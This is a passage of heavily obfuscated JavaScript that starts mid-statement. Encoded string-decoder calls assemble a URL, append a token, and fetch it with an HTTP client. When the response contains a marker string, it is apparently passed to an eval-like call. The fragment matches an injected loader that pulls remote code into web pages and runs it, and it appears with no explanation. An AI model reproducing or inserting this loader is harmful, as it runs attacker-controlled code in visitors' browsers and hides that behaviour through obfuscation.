HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};